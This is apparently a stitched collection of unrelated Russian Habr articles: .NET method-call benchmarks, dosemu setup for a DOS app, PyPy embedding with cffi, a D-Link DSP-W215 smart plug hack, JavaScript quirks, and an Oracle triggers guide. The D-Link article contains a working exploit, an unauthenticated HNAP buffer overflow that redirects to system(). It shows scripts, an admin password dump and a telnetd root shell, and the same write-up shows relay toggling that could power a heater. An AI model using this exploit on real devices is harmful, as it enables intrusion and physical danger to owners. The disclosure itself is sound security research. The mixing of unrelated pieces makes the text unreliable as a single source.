Просто дергаем метод напрямую. В таблице, результаты прямого вызова в первой строке, значение Abs соответственно всегда единица, относительно него в остальных строках можно видеть замедление вызовов другими способами вызова метода (в значении Rel).
```
public static TestResult TestDirectCall(DateTime arg)
{
var instance = Container.Get();
long summ = 0;
for (long i = 0; i < ITERATION\_COUNT; i++)
{
summ += instance.Process(arg);
}
// return
}
```
##### Вызов через Reflection
Самый простой и доступный способ, который хочется использовать в первую очередь. Забрали метод из таблицы методов и дергаем его через Invoke. В то же время, один из самых медленных способов.
```
public static TestResult TestReflectionCall(object arg)
{
var instance = Container.Get(arg.GetType());
var method = instance.GetType().GetMethod("Process");
long summ = 0;
for (long i = 0; i < ITERATION_COUNT; i++)
{
summ += (long)method.Invoke(instance, new object[] { arg });
}
// return
}
```
##### Вызов через делегат и через делегат с дополнительной оптимизацией
Код для создания делегата
```
private static Delegate CreateDelegate(object target, MethodInfo method)
{
var methodParameters = method.GetParameters();
var arguments = methodParameters.Select(d => Expression.Parameter(d.ParameterType, d.Name)).ToArray();
var instance = target == null ? null : Expression.Constant(target);
var methodCall = Expression.Call(instance, method, arguments);
return Expression.Lambda(methodCall, arguments).Compile();
}
```
Соответственно код теста становится следующим:
```
public static TestResult TestDelegateCall(object arg)
{
var instance = Container.Get(arg.GetType());
var hook = CreateDelegate(instance, instance.GetType().GetMethod("Process"));
long summ = 0;
for (long i = 0; i < ITERATION_COUNT; i++)
{
summ += (long)hook.DynamicInvoke(arg);
}
// return
}
```
Получили замедление по сравнению с Reflection способом еще в два раза, можно было бы выкинуть этот метод, но есть отличный способ ускорить процесс. Честно скажу что подсмотрел его в проекте [Impromptu](https://github.com/ekonbenefits/impromptu-interface), а именно в этом [месте](https://github.com/ekonbenefits/impromptu-interface/tree/master/ImpromptuInterface/src/Optimization).
**Код оптимизации вызова делегата**
```
internal static object FastDynamicInvokeDelegate(Delegate del, params dynamic[] args)
{
dynamic tDel = del;
switch (args.Length)
{
default:
try
{
return del.DynamicInvoke(args);
}
catch (TargetInvocationException ex)
{
throw ex.InnerException;
}
#region Optimization
case 1:
return tDel(args[0]);
case 2:
return tDel(args[0], args[1]);
case 3:
return tDel(args[0], args[1], args[2]);
case 4:
return tDel(args[0], args[1], args[2], args[3]);
case 5:
return tDel(args[0], args[1], args[2], args[3], args[4]);
case 6:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5]);
case 7:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6]);
case 8:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7]);
case 9:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7], args[8]);
case 10:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7], args[8], args[9]);
case 11:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7], args[8], args[9], args[10]);
case 12:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7], args[8], args[9], args[10], args[11]);
case 13:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7], args[8], args[9], args[10], args[11], args[12]);
case 14:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7], args[8], args[9], args[10], args[11], args[12], args[13]);
case 15:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7], args[8], args[9], args[10], args[11], args[12], args[13], args[14]);
case 16:
return tDel(args[0], args[1], args[2], args[3], args[4], args[5], args[6], args[7], args[8], args[9], args[10], args[11], args[12], args[13], args[14], args[15]);
#endregion
}
}
```
Незначительно меняем код теста
```
public static TestResult TestDelegateOptimizeCall(object arg)
{
var instance = Container.Get(arg.GetType());
var hook = CreateDelegate(instance, instance.GetType().GetMethod("Process"));
long summ = 0;
for (long i = 0; i < ITERATION_COUNT; i++)
{
summ += (long)FastDynamicInvokeDelegate(hook, arg);
}
// return
}
```
И получаем десятикратное ускорение по сравнению с обычным вызовом делегата. На текущий момент это лучший вариант из рассмотренных.
##### Вызов через dynamic
И переходим к главному герою (если конечно вы не поддерживаете legacy проекты созданные до .NET 4.0)
```
public static TestResult TestDynamicCall(dynamic arg)
{
var instance = Container.Get(arg.GetType());
dynamic hook = CreateDelegate(instance, instance.GetType().GetMethod("Process"));
long summ = 0;
for (long i = 0; i < ITERATION_COUNT; i++)
{
summ += hook(arg);
}
// return
}
```
Все что мы сделали по сравнению с вызовом через делегат, добавили ключевое слово dynamic, чем позволили среде исполнения во время работы самой построить через [DLR](https://en.wikipedia.org/wiki/Dynamic_Language_Runtime) вызов делегата. По сути выкинули проверки на совпадение типов. И ускорились еще в два раза по сравнению с оптимизированным вызовом делегатов.
UPD: Добавил более эффективный способ вызова по подсказке [mayorovp](https://habrahabr.ru/users/mayorovp/). Показывает наилучшие результаты по скорости, и ест меньше памяти в сравнении с dynamic.
```
delegate object Invoker(object target, params object[] args);
static Invoker CreateExpression(MethodInfo method)
{
var targetArg = Expression.Parameter(typeof(object));
var argsArg = Expression.Parameter(typeof(object[]));
Expression body = Expression.Call(
method.IsStatic ? null : Expression.Convert(targetArg, method.DeclaringType),
method,
method.GetParameters().Select((p, i) => Expression.Convert(Expression.ArrayIndex(argsArg, Expression.Constant(i)), p.ParameterType)));
if (body.Type == typeof(void))
body = Expression.Block(body, Expression.Constant(null));
else if (body.Type.IsValueType)
body = Expression.Convert(body, typeof(object));
return Expression.Lambda(body, targetArg, argsArg).Compile();
}
```
Тест
```
public static TestResult TestExpressionCall(object arg)
{
var instance = Container.Get(arg.GetType());
var hook = CreateExpression(instance.GetType().GetMethod("Process"));
long summ = 0;
for (long i = 0; i < ITERATION_COUNT; i++)
{
summ += (long)hook(instance, arg);
}
//return
}
```
[Код проекта](https://github.com/ogoun/FastCallMethodsSample/tree/master)
[Вернуться к результатам](#top) | https://habr.com/ru/post/279367/ | null | ru | null |
# Запуск DOS-приложения в Linux
Необходимость запуска DOS-приложений под Linux возникает нечасто, [но случается](http://it-advisor.ru/lin/82-dos-linux.html). Вот как-то и со мной случилось, решил поделиться опытом, может, кому пригодится.
А нужно было запустить кем-то, когда-то написанное приложение для поликлиники, работающее на Foxpro под DOSом, в Linux, т.к. денег на покупку Windows лицензий не нашлось.
Исходные данные:
Suse Linux Enterprise Desktop 10.3 — рабочие станции.
Suse Linux Enterprise Server 10.3, на нем шара на Samba (я же до этого и расшаривал для работы с Windows рабочих станций, т.к. на лицензию для Win-сервака тоже денег не было), имя шары, как ни странно, — SHARE.
Происходило всё 2-3 года назад, поэтому версии SLED и SLES на момент установки были не такие уж и древние.
Т.к. сервер уже настроен, то все нижеописанные манипуляции производим на десктопе.
Ставим из репозитория, или отдельно скачиваем **dosemu-xxx.rpm**.
Ещё нам понадобятся кириллические шрифты (далее по тексту папка **XFonts**), не помню уже где я их взял, приложу в архиве к статье.
Создаём папку, куда смонтируем шару, прописываем монтирование в **fstab** и монтируем:
```
su
mkdir /mnt/dos
chmod 777 /mnt/dos
echo "//192.168.0.130/SHARE /mnt/dos cifs iocharset=utf8,codepage=cp866,noperm,forcemand,direct,nounix,nolock,username=user,password=userpassword,rw 0 0" >> /etc/fstab
mount /mnt/dos
```
небольшое пояснение: 192.168.0.130 — IP сервера, user и userpassword берём из пользователей на сервере, которым разрешён доступ к Samba-шаре.
Дальше копируем шрифты:
```
cp -rf XFonts /usr/X11R6/lib/X11/fonts/
```
прописываем папку подобно остальным шрифтам в файле **/etc/X11/xorg.conf**, и добавляем их в систему командой:
```
/usr/sbin/fonts-config
```
В **/etc/dosemu.conf** добавляем или изменяем в соответствующих разделах следующие опции (у меня в итоге только эти опции и остались):
```
## Terminal related settings
# Character set used externally to dosemu
$_external_char_set = "utf8" #кодировка в Linux
# Character set used by dos programs
$_internal_char_set = "cp866" #кодировка в DOS
## Keyboard related settings
$_layout = "ru" #задаём раскладку
## Printer and parallel port settings
$_lpt1 = "lp -o media=a4 -o cpi=11" #подключаем принтер, в моём случае матричник на LPT порту
#или
#$_lpt1 = "iconv -f cp866 -t utf8 | lp -o media=a4 -o cpi=11 -d printername"
## Setting specific to the X Window System (xdosemu, dosemu -X)
$_X_font = "vgacyr" #подключаем кириллические шрифты
```
В файл **autoexec.bat**, находящийся в папке **/usr/share/dosemu/drive\_z** пишем следующее (!!! при копировании # и пояснения убрать!!!):
```
@echo off
rem autoexec.bat for DOSEMU + FreeDOS
path z:\bin;z:\gnu;z:\dosemu;p:\ovl1;p:\ovl;p:\prv # ovl1;p:\ovl;p:\prv - папки запуска программы в DOS;
set HELPPATH=z:\help
set TEMP=c:\tmp
blaster
prompt $P$G
unix -s DOSDRIVE_D
if "%DOSDRIVE_D%" == "" goto nodrived
lredir d: linux\fs%DOSDRIVE_D%:nodrived
lredir p: linux\fs/mnt/dos # назначение соответствия папки Linux диску DOS
unix -s DOSEMU_VERSION
echo "Welcome to dosemu %DOSEMU_VERSION%!"
unix -e
xmode -fullscreen on # запуск Dosemu в полноэкранном режиме
lin.bat # батник запуска программы в DOS
```
Для полной ясности вот содержание **lin.bat** (!!! при копировании # и пояснения убрать!!!):
```
@ echo off
p: # переходим на диск p:
cd ovl1 # далее в рабочую папку
p:\ovl1\reg01.fxp # запускаем программу (расширение .fxp у меня, у Вас скорее всего будет .exe, если не Foxpro)
xmode -fullscreen off # после окончания работы программы выходим из полноэкранного режима
exitemu # выходим из досэмулятора
```
Делаем первый запуск, командем:
```
dosemu
```
получим фигвам, потому что нет файла **lin.bat**, исправляем созданием в домашней директории, в папке **.dosemu/drive\_c** (папка создаётся при первом запуске эмулятора) этого файла с вышеприведённым содержанием.
Ещё раз запускаем **dosemu** и вуаля, наша досовская прога работает, показывает текст на русском языке и даже распечатывает под Linux.
Мои изыски относились к определённой программе, но, думаю, таким способом, с заменой путей и имён файлов, запустятся если не все, то многие приложения работающие под DOS.
P.S.
Если при запуске dosemu ловим:
```
>LOWRAM mmap: Недопустимый аргумент
```
То дописываем в **/etc/sysctl.conf**
```
vm.mmap_min_addr=0
```
Ну и перезагружаемся.
**[Обещанный архив.](http://it-advisor.ru/packages/dos.tar.gz)** | https://habr.com/ru/post/268529/ | null | ru | null |
# Встраивание PyPy кода в приложения на C
*Прим. переводчика:
Как правильно подсказали в комментариях, не смотря на название, речь в данной статье пойдет не о непосредственном встраивании кода, а о создании разделяемых библиотек на Python. Но так как это всего лишь перевод, я все же решил оставить название более близкое к оригиналу.*
---
На конференции [PyGrunn 2016](http://www.pygrunn.org/) я выступил с докладом о пакете Python *cffi* и его использовании для встраивания PyPy кода в приложения на C.
С выходом *cffi 1.5.0* и его последующим включением в PyPy 5, становится возможным встраивать PyPy код. Это делается путем компиляции кода Python в динамическую библиотеку, которая затем может быть использована в любом другом языке. В этой статье я покажу вам, как это делать.
Встраиваемый API
----------------
Первый шаг заключается в определении интерфейса, который определяет, как приложению на С следует вызывать наш Python код. Мы должны указать это с помощью прототипов C-функций. Для нашего примера мы рассмотрим функцию, которая выполняет какие-то вычисления, но, конечно, это может быть все что угодно.
```
float compute(float first, float second);
```
Теперь мы должны реализовать эти вычисления на Python:
```
from my_library import ffi, lib
@ffi.def_extern()
def compute(first, second):
""" Вычисляет абсолютное расстояние между двумя числами. """
return abs(first - second)
```
Этот фрагмент содержит несколько особенных вещей для его правильного встраивания. Первая строка импортирует объекты `ffi` и `lib` из динамической библиотеки. Делая это реализация получает доступ к функциям, предоставляемым cffi и их можно использовать для более сложных задач, таких как выделение памяти. Имя `my_library` определено ниже и соответствует имени нашей динамической библиотеки.
Второе, что мы замечаем в этом фрагменте — это декоратор `@ffi.def_extern`. Он говорит cffi, что декорированные функции должны быть представлены в публичном API, создаваемой C-библиотеки. Декорированные функции будут сопоставлены с прототипами, указанными в объявлении API и их аргументами и возвращаемые значения будут преобразовываться автоматически.
Скрипт генерирующий библиотеку
------------------------------
Теперь, когда у нас есть API и его реализация, мы должны на самом деле куда-то его встроить. Для этого мы используем скрипт, который генерирует динамическую библиотеку. Он требует, чтобы два фрагмента кода, приведенные выше, находились в файлах `api.h` и `implementation.py`.
```
import cffi
ffi = cffi.FFI()
ffi.embedding_api(open("api.h").read())
ffi.embedding_init_code(open("implementation.py").read())
ffi.set_source("my_library", "")
ffi.compile(verbose=True)
```
Этот скрипт очень прост. Мы должны указать наш API и предоставить его реализацию. Они оба читаются с диска и соответствуют фрагментам кода, приведенным в предыдущем разделе.
После указания исходников, мы должны сказать cffi название нашей библиотеки. В этом примере это `my_library`. Кроме того, здесь есть место для добавления дополнительного C-кода, предоставляющего типы для заголовочного файла нашего API, например, с помощью подключения соответствующих заголовочных файлов (что не допускается в `embedding_api`). Остается только скомпилировать исходники, чтобы создать файл нашей библиотеки.
Запуск скрипта выводит некоторую информацию и создает нашу библиотеку:
```
$ pypy embed.py
generating ./my_library.c
running build_ext
building 'my_library' extension
...
$ ls my_library.dylib
-rwxr-xr-x 1 djinn staff 9856 May 15 14:46 my_library.dylib
```
Все что осталось — это где-нибудь ее использовать!
Использующее приложение
-----------------------
Использовать встраиваемый Python-код на самом деле очень просто. Это можно сделать с помощью следующего кода:
```
#include
#include "api.h"
int main(void) {
float result = compute(12.34f, 10.0f);
printf("The result: %f\n", result);
return 0;
}
```
Как вы видите, для вызова нашего Python-кода практически ничего не нужно. Используя API CPython, вы должны были бы запустить интерпретатор и выполнить множество преобразований параметров и возвращаемого значения. Но не с cffi! Созданная библиотека берет все на себя, так что вы можете сосредоточиться на действительно полезной работе. Последнее, что я должен показать вам, это как скомпилировать и запустить этот код.
```
$ clang -o test test.c my_library.dylib
$ ./test
The result: 2.340000
```
И вот оно! С помощью всего нескольких строк кода мы написали программу на C, которая запускает интерпретатор PyPy и выполняет наш Python-код, как если бы это был код на C. Конечно, я показал вам только основы, но это действительно мощная технология. Для получения дополнительной информации, можно посмотреть в [документацию cffi](http://cffi.readthedocs.io/en/latest/embedding.html). | https://habr.com/ru/post/302050/ | null | ru | null |
# Взламываем D-Link DSP-W215 Smart Plug

D-Link DSP-W215 Smart Plug — беспроводное устройство для мониторинга и контроля за электрическими розетками. Его пока нельзя купить в магазинах Amazon или Best Buy, но прошивка уже доступна для скачивания на сайте D-Link.
**TL;DR**: DSP-W215 содержит ошибку переполнения буфера, которая позволяет неаутентифицированному пользователю полностью управлять устройством, в том числе и самой розеткой.
Прошивка устройства совершенно стандартная для встраиваемых систем на Linux:

После распаковки прошивки я обнаружил, что у этого устройства нет привычного веб-интерфейса — его можно настроить только через специальное приложение для iOS и Android. И, похоже, это приложение использует протокол [Home Network Administration Protocol](http://en.wikipedia.org/wiki/Home_Network_Administration_Protocol) для коммуникации со Smart Plug.
Т.к. HNAP основан на протоколе SOAP, его обработкой занимается сервер lighttpd, а по отрывку его конфигурационного файла легко понять, что обработкой HNAP-запросов занимается CGI-приложение /www/my\_cgi.cgi:
```
...
alias.url += ( "/HNAP1/" => "/www/my_cgi.cgi",
"/HNAP1" => "/www/my_cgi.cgi",
...
```
Хоть HNAP и требует аутентификацию, некоторые действия, а именно GetDeviceSettings, ее не требуют.
GetDeviceSettings может только отдавать список возможных действий и ничего не может делать сам по себе, но это значит, что my\_cgi.cgi парсит запрос до проверки аутентификации.
Обрабатыванием HNAP-запросов занимается функция do\_hnap в my\_cgi.cgi. Т.к. HNAP-действия посылаются как HTTP POST-запросы, функция do\_hnap первым делом обрабатывает заголовок Content-Length:
А потом, как ни в чем не бывало, читает тело запроса в буфер фиксированного размера на стеке:
```
int content_length, i;
char *content_length_str;
char post_data_buf[500000];
content_length = 0;
content_length_str = getenv("CONTENT_LENGTH");
if(content_length_str)
{
content_length = strtol(content_length_str, 10);
}
memset(post_data_buf, 0, 500000);
for(i=0; i
```
Становится очевидно, если посмотреть на memset, что буфер рассчитан только на 500000 байтов. POST-запрос, в котором содержится более 500000 байтов, переполнит буфер, но т.к. на стеке есть еще и другие переменные, требуется 1000020 байтов, чтобы перезаписать адрес возврата:
```
# Overflow $ra with 0x41414141
perl -e 'print "D"x1000020; print "A"x4' > overflow.txt
wget --post-file=overflow.txt http://192.168.0.60/HNAP1/
```

А вот самое веселое то, что обработчик запроса читает тело POST-запроса в буфер в цикле с использованием fgetc, поэтому не существует «плохих» байтов — мы можем передавать ему любые байты, даже NULL-байт. Это здорово, т.к. по адресу 0x00405CAC в my\_cgi.cgi имеется код, который загружает $a0 (регистр первого аргумента функции) с указателем на стек ($sp+0×28) и вызывает system():

Так что нам просто нужно перезаписать адрес возврата на 0x00405CAC и положить команду, которую нам нужно выполнить, на стек по смещению 0×28:
```
import sys
import urllib2
command = sys.argv[1]
buf = "D" * 1000020 # Fill up the stack buffer
buf += "\x00\x40\x5C\xAC" # Overwrite the return address on the stack
buf += "E" * 0x28 # Stack filler
buf += command # Command to execute
buf += "\x00" # NULL terminate the command string
req = urllib2.Request("http://192.168.0.60/HNAP1/", buf)
print urllib2.urlopen(req).read()
```
Даже лучше, чем можно было бы ожидать — stdout запускаемой команды возвращается в ответ:
```
eve@eve:~$ ./exploit.py 'ls -l /'
drwxr-xr-x 2 1000 1000 4096 Jan 14 14:16 bin
drwxrwxr-x 3 1000 1000 4096 May 9 16:04 dev
drwxrwxr-x 3 1000 1000 4096 Sep 3 2010 etc
drwxrwxr-x 3 1000 1000 4096 Jan 14 14:16 lib
drwxr-xr-x 3 1000 1000 4096 Jan 14 14:16 libexec
lrwxrwxrwx 1 1000 1000 11 May 9 16:01 linuxrc -> bin/busybox
drwxrwxr-x 2 1000 1000 4096 Nov 11 2008 lost+found
drwxrwxr-x 7 1000 1000 4096 May 9 15:44 mnt
drwxr-xr-x 2 1000 1000 4096 Jan 14 14:16 mydlink
drwxrwxr-x 2 1000 1000 4096 Nov 11 2008 proc
drwxrwxr-x 2 1000 1000 4096 May 9 17:49 root
drwxr-xr-x 2 1000 1000 4096 Jan 14 14:16 sbin
drwxrwxr-x 3 1000 1000 4096 May 15 04:27 tmp
drwxrwxr-x 7 1000 1000 4096 Jan 14 14:16 usr
drwxrwxr-x 3 1000 1000 4096 May 9 16:04 var
-rw-r--r-- 1 1000 1000 17 Jan 14 14:16 version
drwxrwxr-x 8 1000 1000 4096 May 9 16:52 www
```
Можно сдампить конфигурацию и пароль администратора:
```
eve@eve:~$ ./exploit.py 'nvram show' | grep admin
admin_user_pwd=200416
admin_user_tbl=0/admin_user_name/admin_user_pwd/admin_level
admin_level=1
admin_user_name=admin
storage_user_00=0/admin//
```
Или запустить telnetd и получить полноценный shell.
```
eve@eve:~$ ./exploit.py 'busybox telnetd -l /bin/sh'
eve@eve:~$ telnet 192.168.0.60
Trying 192.168.0.60...
Connected to 192.168.0.60.
Escape character is '^]'.
BusyBox v1.01 (2014.01.14-12:12+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ #
```
После копания в my\_cgi.cgi чуть глубже, я обнаружил, что все, что требуется для выключения или включения розетки — выполнить /var/sbin/relay:
```
/var/sbin/relay 1 # Turns outlet on
/var/sbin/relay 0 # Turns outlet off
```
Можно написать небольшой скрипт, чтобы поморгать светом:
```
#!/bin/sh
OOK=1
while [ 1 ]
do
/var/bin/relay $OOK
if [ $OOK -eq 1 ]
then
OOK=0
else
OOK=1
fi
done
```
Управление розеткой может нести и более серьезные последствия, как заявлено в рекламе D-Link:

*Обманчивая реклама от D-Link*
Хоть сам Smart Plug, может быть, сможет определить перегрев, я подозреваю, что он определяет перегрев только себя самого, т.к. не существует способа определить температуру устройства, подключенного к розетке. Поэтому, если вы оставили обогреватель подключенным к smart plug, и какой-то подлый человек тайком включит его, у вас будет хреновый день.
Непонятно, пытается ли Smart Plug сделать себя доступным извне (например, пробросив порт через UPnP), или нет, т.к. приложение для Android просто-напросто не работает. У меня не получилось установить даже первоначальное подключение к Smart Plug через Android, хотя через лаптоп получилось. Однако, в конце-концов, у меня вылезла очень подробная ошибка при создании аккаунта для удаленного доступа в MyDlink: «Невозможно создать аккаунт». Хоть в конце настройки и говорилось, что Smart Plug настроен на подключение к моей беспроводной сети, ни к какой сети он не подключился, и точка доступа, которая использовалась для первоначальной конфигурации, пропала. Т.к. Wi-Fi сломан, а ethernet отсутствует, я полностью потерял связь с устройством. Ах да, кнопки hard reset на устройстве тоже нет. Ну и ладно, все равно я ее выкидывать собирался.
Я подозреваю, что все, кто купил это устройство, не смогли заставить его работать, что, наверное, хорошо само по себе. В любом случае, я бы побоялся подключать такое устройство к своей сети или своим бытовым приборам.
Между прочим, роутер [D-Link DIR-505L](http://www.dlink.com/us/en/home-solutions/connect/routers/dir-505l-shareport-mobile-companion) тоже подвержен этому багу, т.к. имеет практически точную копию my\_cgi.cgi.
PoC для обоих устройств находится [здесь](http://pastebin.com/GjQgKfgr). | https://habr.com/ru/post/223313/ | null | ru | null |
# Ох уж этот javascript
Считаете себя гуру JS'а? Попробуйте предсказать результаты следующих операций:
> `Number.MIN\_VALUE > 0; // true or false?
>
>
>
> typeof null; // what type?
>
> null === Object; // true or false?
>
>
>
> // и самый сок
>
>
>
> NaN === NaN; // true or false?
>
>
>
> typeof NaN; // what type?
>
>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Сомневаетесь? Тогда именно для вас Брайан Леру (Brian Leroux) создал [WTFJS](http://wtfjs.com/) — сайт, содержащий коллекцию странностей JS. «JavaScript — это язык, который мы любим несмотря на все его ненавистные особенности».
Для нетерпеливых ответы под катом.
> `Number.MIN\_VALUE > 0; // true
>
> /\*
>
> Дело в том, что MIN\_VALUE это наименьшее число, БОЛЬШЕ НУЛЯ
>
> \*/
>
>
>
> typeof null; // object
>
> null === Object; // false
>
> /\*
>
> null, хоть и имеет тип "object", не является Object'ом
>
> \*/
>
>
>
> NaN === NaN; // false
>
> /\*
>
> Впечатляет, да? Я не могу найти этому объяснения. Автор же просто предполагает, что некоторые люди любят иногда понюхать клей...
>
> \*/
>
>
>
> typeof NaN; // number
>
> /\*
>
> Вот это сильно. Если вдруг кто не помнит, NaN — not a number.
>
> \*/
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Надеюсь, кого-то это повеселит, а кому-то (ну вдруг) поможет. | https://habr.com/ru/post/84311/ | null | ru | null |
# Все о триггерах в Oracle
*Традиционно статья написана тезисно. Более подробное содержание можно найти в приложенном внизу статьи видео с записью лекции про триггеры Oracle.*
* [Общие сведения о триггерах Oracle](#One)
* [DML triggers](#Two)
+ [Псевдозаписи](#Three)
+ [Instead of dml triggers](#Four)
+ [Instead of triggers on Nested Table Columns of Views.](#Five)
+ [Составные DML триггера (compound DML triggers)](#Six)
- [Структура составного триггера](#Seven)
+ [Основные правила определения DML триггеров](#Eight)
+ [Ограничения DML триггеров](#Nine)
+ [Ошибка мутирования таблицы ORA-04091](#Ten)
* [Системные триггеры (System triggers)](#Eleven)
+ [Триггеры уровня схемы (schema triggers)](#Twelve)
+ [Триггеры уровня базы данных (database triggers)](#Thirteen)
+ [Instead of create triggers](#Fourteen)
+ [Атрибуты системных триггеров](#Fifteen)
+ [События срабатывания системных триггеров](#Sixteen)
* [Компиляция триггеров](#Seventeen)
* [Исключения в триггерах](#Eighteen)
* [Порядок выполнения триггеров](#Nineteen)
* [Включение/отключение триггеров](#Twenty)
* [Права для операций с триггерами](#TwentyOne)
* [Словари данных с информацией о триггерах](#TwentyTwo)
**Общие сведения о триггерах**
==============================
Триггер – это именованный pl/sql блок, который хранится в базе данных.
* Нельзя самому вызвать триггер, он всегда срабатывает только на определенное событие автоматически(если он enable)
* Не стоит создавать рекурсивные триггера. Т.е., например, триггер after update, в котором выполняется update той же таблицы. В этом случае триггер будет срабатывать рекурсивно до тех пор, пока не закончится память.
**Классификация триггеров:**
* DML trigger (на таблицу или представление)
* System trigger (на схему или базу данных)
* Conditional trigger (те, которые имеют условие when)
* Instead of trigger (dml триггер на представление или system триггер на команду create)
**Зачем использовать триггеры:**
* Для автоматической генерации значений виртуального поля
* Для логгирования
* Для сбора статистики
* Для изменения данных в таблицах, если в dml операции участвует представление
* Для предотвращения dml операций в какие-то определенные часы
* Для реализации сложных ограничений целостности данных, которые невозможно осуществить через описательные ограничения, установленные при создании таблиц
* Для организации всевозможных видов аудита
* Для оповещения других модулей о том, что делать в случае изменения информации в БД
* Для реализации бизнес логики
* Для организации каскадных воздействий на таблицы БД
* Для отклика на системные события в БД или схеме

где **plsql\_trigger\_source**, это такая конструкция:

Конструкции **simple\_dml\_trigger, instead\_of\_dml\_trigger, compound\_dml\_trigger** и **system\_trigger** будут приведены в соответствующих разделах статьи.
**DML triggers**
================
* DML триггеры создаются для таблиц или представлений, срабатывают при вставке, обновлении или удалении записей.
* Триггер может быть создан в другой схеме, отличной от той, где определена таблицы. В таком случае текущей схемой при выполнении триггера считается схема самого триггера.
* При операции MERGE срабатывают триггеры на изменение, вставку или удаление записей в зависимости от операции со строкой.
* Триггер – часть транзакции, ошибка в триггере откатывает операцию, изменения таблиц в триггере становятся частью транзакции.
* Если откатывается транзакция, изменения триггера тоже откатываются.
* В триггерах запрещены операторы DDL и управления транзакциями (исключения – автономные транзакции).
Конструкция **simple\_dml\_trigger:**

Где, **dml\_event\_clause:**

**referencing\_clause:**

**trigger\_edition\_clause:**

**trigger\_body:**

**По привязанному объекту делятся на:**
* На таблице
* На представлении (instead of trigger)
**По событиям запуска:**
* Вставка записей (insert)
* Обновление записей (update)
* Удаление записей (delete)
**По области действия:**
* Уровень всей команды (statement level triggers)
* Уровень записи (row level triggers)
* Составные триггеры (compound triggers)
**По времени срабатывания:**
* Перед выполнением операции (before)
* После выполнения операции (after)
**Crossedition triggers** — служат для межредакционного взаимодействия, например для переноса и трансформации данных из полей, отсутствующих в новой редакции, в другие поля.
Условные предикаты для определения операции, на которую сработал триггер:
| Предикат | Описание |
| --- | --- |
| Inserting | True, если триггер сработал на операцию Insert |
| Updating | True, если триггер сработал на операцию Update |
| Updating(‘colum’) | True, если триггер сработал на операцию Update, которая затрагивает определенное поле |
| Deleting | True, если триггер сработал на операцию Delete |
Эти предикаты могут использоваться везде, где можно использовать Boolean выражения.
**Пример**
```
CREATE OR REPLACE TRIGGER t
BEFORE
INSERT OR
UPDATE OF salary, department_id OR
DELETE
ON employees
BEGIN
CASE
WHEN INSERTING THEN
DBMS_OUTPUT.PUT_LINE('Inserting');
WHEN UPDATING('salary') THEN
DBMS_OUTPUT.PUT_LINE('Updating salary');
WHEN UPDATING('department_id') THEN
DBMS_OUTPUT.PUT_LINE('Updating department ID');
WHEN DELETING THEN
DBMS_OUTPUT.PUT_LINE('Deleting');
END CASE;
END;
```
**Псевдозаписи**
----------------
Существуют псевдозаписи, позволяющие обратиться к полям изменяемой записи и получить значения полей до изменения и значения полей после изменения. Это записи old и new. С помощью конструкции **Referencing** можно изменить их имена. Структура этих записей tablename%rowtype. Эти записи есть только у триггеров row level или у compound триггеров (с секциями уровня записи).
| Операция срабатывания триггера | OLD.column | NEW.column |
| --- | --- | --- |
| Insert | Null | Новое значение |
| Update | Старое значение | Новое значение |
| Delete | Старое значение | Null |
**Restrictions:**
* С псевдозаписями запрещены операции уровня всей записи ( :new = null;)
* Нельзя изменять значения полей записи old
* Если триггер срабатывает на delete, нельзя изменить значения полей записи new
* В триггере after нельзя изменить значения полей записи new
**Instead of dml triggers**
---------------------------
* Создаются для представлений (view) и служат для замещения DML операций своим функционалом.
* Позволяют производить операции вставки/обновления или удаления для необновляемых представлений.
Конструкция **instead\_of\_dml\_trigger:**
